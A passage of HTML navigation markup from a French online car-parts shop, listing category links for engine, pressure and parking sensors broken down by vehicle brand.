	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1203-mercury" title="CAPTEUR VILEBREQUIN POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1201-mini" title="CAPTEUR VILEBREQUIN POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/556-mitsubishi" title="CAPTEUR VILEBREQUIN POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/543-nissan" title="CAPTEUR VILEBREQUIN POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/540-opel" title="CAPTEUR VILEBREQUIN POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/549-peugeot" title="CAPTEUR VILEBREQUIN POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/551-porsche" title="CAPTEUR ARBRE A CAMES POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/553-kia" title="CAPTEUR VILEBREQUIN POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/536-rover" title="CAPTEUR VILEBREQUIN POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/541-renault" title="CAPTEUR VILEBREQUIN POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1139-saab" title="CAPTEUR VILEBREQUIN POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/533-seat" title="CAPTEUR VILEBREQUIN POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/552-skoda" title="CAPTEUR VILEBREQUIN POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/539-smart" title="CAPTEUR VILEBREQUIN POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/544-suzuki" title="CAPTEUR VILEBREQUIN POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/557-subaru" title="CAPTEUR VILEBREQUIN POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/559-toyota" title="CAPTEUR VILEBREQUIN POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/534-volkswagen" title="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1140-volvo" title="CAPTEUR VILEBREQUIN POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1081-capteur-de-position-d-arbre-a-cames" title="Capteur de Position d&#039;arbre à cames Tous Modèles">
		Capteur de Position d&#039;arbre à cames
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1082-alfa-romeo" title="Capteur Position d&#039;abre à cames Pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1083-audi" title="Capteur Position d&#039;abre à cames Pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1084-autobianchi" title="Capteur Position d&#039;abre à cames Pour AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1085-bmw" title="Capteur Position d&#039;abre à cames Pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1086-buick" title="Capteur Position d&#039;abre à cames Pour BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1087-cadillac" title="Capteur Position d&#039;abre à cames Pour CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1088-chevrolet" title="Capteur Position d&#039;abre à cames Pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1089-chrysler" title="Capteur Position d&#039;abre à cames Pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1090-citroen" title="Capteur Position d&#039;abre à cames Pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1091-dacia" title="Capteur Position d&#039;abre à cames Pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1092-daewoo" title="Capteur Position d&#039;abre à cames Pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1093-daihatsu" title="Capteur Position d&#039;abre à cames Pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1094-dodge" title="Capteur Position d&#039;abre à cames Pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1095-ds" title="Capteur Position d&#039;abre à cames Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1096-ferrari" title="Capteur Position d&#039;abre à cames Pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1097-fiat" title="Capteur Position d&#039;abre à cames Pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1098-ford" title="Capteur Position d&#039;abre à cames Pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1099-gmc" title="Capteur Position d&#039;abre à cames Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1100-honda" title="Capteur Position d&#039;abre à cames Pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1101-hyundai" title="Capteur Position d&#039;abre à cames Pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1102-hummer" title="Capteur Position d&#039;abre à cames Pour HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1103-isuzu" title="Capteur Position d&#039;abre à cames Pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1104-iveco" title="Capteur Position d&#039;abre à cames Pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1105-jaguar" title="Capteur Position d&#039;abre à cames Pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1106-jeep" title="Capteur Position d&#039;abre à cames Pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1107-kia" title="Capteur Position d&#039;abre à cames Pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1108-lada" title="Capteur Position d&#039;abre à cames Pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1109-lancia" title="Capteur Position d&#039;abre à cames Pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1110-land-rover" title="Capteur Position d&#039;abre à cames Pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1111-lexus" title="Capteur Position d&#039;abre à cames Pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1112-maserati" title="Capteur Position d&#039;abre à cames Pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1113-mazda" title="Capteur Position d&#039;abre à cames Pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1114-mercedes" title="Capteur Position d&#039;abre à cames Pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1115-mercury" title="Capteur Position d&#039;abre à cames Pour MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1116-mini" title="Capteur Position d&#039;abre à cames Pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1117-mitsubishi" title="Capteur Position d&#039;abre à cames Pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1118-nissan" title="Capteur Position d&#039;abre à cames Pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1119-opel" title="Capteur Position d&#039;abre à cames Pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1120-oldsmobile" title="Capteur Position d&#039;abre à cames Pour OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1121-peugeot" title="Capteur Position d&#039;abre à cames Pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1122-porsche" title="Capteur Position d&#039;abre à cames Pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1123-pontiac" title="Capteur Position d&#039;abre à cames Pour PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1124-renault" title="Capteur Position d&#039;abre à cames Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1125-rover" title="Capteur Position d&#039;abre à cames Pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1126-saab" title="Capteur Position d&#039;abre à cames Pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1127-saturn" title="Capteur Position d&#039;abre à cames Pour SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1128-seat" title="Capteur Position d&#039;abre à cames Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1129-skoda" title="Capteur Position d&#039;abre à cames Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1130-ssangyong" title="Capteur Position d&#039;abre à cames Pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1131-subaru" title="Capteur Position d&#039;abre à cames Pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1132-suzuki" title="Capteur Position d&#039;abre à cames Pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1133-tata" title="Capteur Position d&#039;abre à cames Pour TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1134-toyota" title="Capteur Position d&#039;abre à cames Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1135-volkswagen" title="Capteur Position d&#039;abre à cames Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1136-volvo" title="Capteur Position d&#039;abre à cames Pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/40-capteur-de-position-papillon" title="Capteur de position papillon Tous Modèles">
		Capteur de position papillon
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/41-capteur-pression-carburant" title="Capteur pression carburant Tous Modèles">
		Capteur pression carburant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/518-alfa-romeo" title="SONDE CAPTEUR DE PRESSION POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/517-audi" title="SONDE CAPTEUR DE PRESSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1262-bmw" title="Capteur de pression pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/519-citroen" title="SONDE CAPTEUR DE PRESSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1397-chrysler" title="CAPTEUR DE PRESSION POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1400-chevrolet" title="CAPTEUR DE PRESSION POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1412-daihatsu" title="CAPTEUR DE PRESSION POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1398-dodge" title="CAPTEUR DE PRESSION POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/653-fiat" title="CAPTEUR DE PRESSION POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/520-ford" title="SONDE CAPTEUR DE PRESSION POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1406-lada" title="CAPTEUR DE PRESSION POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/521-lancia" title="SONDE CAPTEUR DE PRESSION POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1401-land-rover" title="CAPTEUR DE PRESSION POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1403-mazda" title="CAPTEUR DE PRESSION POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1264-mercedes" title="Capteur de pression pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1407-mitsubishi" title="CAPTEUR DE PRESSION POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1396-mini" title="CAPTEUR DE PRESSION POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/654-nissan" title="CAPTEUR DE PRESSION POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1414-toyota" title="CAPTEUR DE PRESSION POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/522-opel" title="SONDE CAPTEUR DE PRESSION POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1263-puch" title="Capteur de pression pour Puch">
		Puch
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/523-peugeot" title="SONDE CAPTEUR DE PRESSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1402-porsche" title="CAPTEUR DE PRESSION POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/524-renault" title="SONDE CAPTEUR DE PRESSION POUR RENAULT">
		RENAULT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1413-lexus" title="CAPTEUR DE PRESSION POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1410-saab" title="CAPTEUR DE PRESSION POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/655-smart" title="CAPTEUR DE PRESSION POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/526-skoda" title="SONDE CAPTEUR DE PRESSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/525-seat" title="SONDE CAPTEUR DE PRESSION POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/656-suzuki" title="CAPTEUR DE PRESSION POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1411-subaru" title="CAPTEUR DE PRESSION POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1405-honda" title="CAPTEUR DE PRESSION POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1408-hyundai" title="CAPTEUR DE PRESSION POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1409-kia" title="CAPTEUR DE PRESSION POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1404-jaguar" title="CAPTEUR DE PRESSION POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1399-jeep" title="CAPTEUR DE PRESSION POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/527-volkswagen" title="SONDE CAPTEUR DE PRESSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/528-volvo" title="SONDE CAPTEUR DE PRESSION POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d&#039;échappement">
		Capteur de pression d&#039;échappement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1269-alfa-romeo" title="Capteur de pression d&#039;échappement pour alfa romeo">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1270-audi" title="Capteur de pression d&#039;échappement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1271-bmw" title="Capteur de pression d&#039;échappement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1272-chevrolet" title="Capteur de pression d&#039;échappement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1273-chrysler" title="Capteur de pression d&#039;échappement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1274-citroen" title="Capteur de pression d&#039;échappement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1275-dacia" title="Capteur de pression d&#039;échappement pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1276-daewoo" title="Capteur de pression d&#039;échappement pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1277-daihatsu" title="Capteur de pression d&#039;échappement pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1278-dodge" title="Capteur de pression d&#039;échappement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1279-ds" title="Capteur de pression d&#039;échappement pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1280-ferrari" title="Capteur de pression d&#039;échappement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1281-fiat" title="Capteur de pression d&#039;échappement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1282-ford" title="Capteur de pression d&#039;échappement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1283-gmc" title="Capteur de pression d&#039;échappement pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1284-honda" title="Capteur de pression d&#039;échappement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1285-hyundai" title="Capteur de pression d&#039;échappement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1286-isuzu" title="Capteur de pression d&#039;échappement pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1287-iveco" title="Capteur de pression d&#039;échappement pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1288-jaguar" title="Capteur de pression d&#039;échappement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1289-jeep" title="Capteur de pression d&#039;échappement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1290-kia" title="Capteur de pression d&#039;échappement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1291-lada" title="Capteur de pression d&#039;échappement pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1292-lancia" title="Capteur de pression d&#039;échappement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1293-land-rover" title="Capteur de pression d&#039;échappement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1294-lexus" title="Capteur de pression d&#039;échappement pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1295-mazda" title="Capteur de pression d&#039;échappement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1296-mercedes" title="Capteur de pression d&#039;échappement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1297-mini" title="Capteur de pression d&#039;échappement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1298-mitsubishi" title="Capteur de pression d&#039;échappement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1299-nissan" title="Capteur de pression d&#039;échappement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1300-opel" title="Capteur de pression d&#039;échappement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1301-peugeot" title="Capteur de pression d&#039;échappement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1302-porsche" title="Capteur de pression d&#039;échappement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1303-renault" title="Capteur de pression d&#039;échappement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1304-rover" title="Capteur de pression d&#039;échappement pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1305-saab" title="Capteur de pression d&#039;échappement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1306-seat" title="Capteur de pression d&#039;échappement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1307-skoda" title="Capteur de pression d&#039;échappement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1308-ssangyong" title="Capteur de pression d&#039;échappement pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1309-subaru" title="Capteur de pression d&#039;échappement pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1310-suzuki" title="Capteur de pression d&#039;échappement pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1311-toyota" title="Capteur de pression d&#039;échappement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1312-volkswagen" title="Capteur de pression d&#039;échappement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1313-volvo" title="Capteur de pression d&#039;échappement pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1314-capteur-de-stationnement" title="Capteur de stationnement toutes marques">
		Capteur de stationnement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1318-alfa-romeo" title="Capteur de stationnement pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1315-audi" title="Capteur de stationnement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1319-bmw" title="Capteur de stationnement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1333-citroen" title="Capteur de stationnement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1320-chevrolet" title="Capteur de stationnement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1321-chrysler" title="Capteur de stationnement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1355-dodge" title="Capteur de stationnement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1334-fiat" title="Capteur de stationnement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1357-ferrari" title="Capteur de stationnement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1316-ford" title="Capteur de stationnement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1323-kia" title="Capteur de stationnement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1356-jaguar" title="Capteur de stationnement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1322-jeep" title="Capteur de stationnement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1338-mini" title="Capteur de stationnement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1339-lancia" title="Capteur de stationnement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1324-land-rover" title="Capteur de stationnement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1358-maserati" title="Capteur de stationnement pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1361-mazda" title="Capteur de stationnement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1325-mercedes" title="Capteur de stationnement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1360-mitsubishi" title="Capteur de stationnement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1326-nissan" title="Capteur de stationnement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1340-porsche" title="Capteur de stationnement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1327-peugeot" title="Capteur de stationnement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1328-opel" title="Capteur de stationnement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1331-toyota" title="Capteur de stationnement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1329-renault" title="Capteur de stationnement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1359-saab" title="Capteur de stationnement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1337-seat" title="Capteur de stationnement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1330-skoda" title="Capteur de stationnement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1317-volkswagen" title="Capteur de stationnement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
